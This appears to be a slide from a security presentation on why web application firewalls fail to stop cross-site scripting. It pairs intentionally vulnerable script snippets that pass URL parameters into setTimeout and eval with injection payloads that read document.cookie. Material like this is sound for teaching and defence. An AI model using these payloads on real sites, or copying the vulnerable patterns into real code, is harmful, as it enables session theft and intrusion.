 Methods to Bypass WAF – Cross-Site Scripting

General issues

• Stored XSS

If an attacker managed to push XSS through the filter, WAF wouldn’t be able to prevent the attack conduction

• Reflected XSS in Javascript

Example: <script> ... setTimeout(\"writetitle()\",$_GET[xss]) ... </script>

Exploitation: /?xss=500); alert(document.cookie);//

• DOM-based XSS

Example: <script> ... eval($_GET[xss]); ... </script>

Exploitation: /?xss=document.cookie

Similar problems take place in the filters that protect systems from XSS at the client-side level (e.g., IE8)

POSITIVE TECHNOLOGIES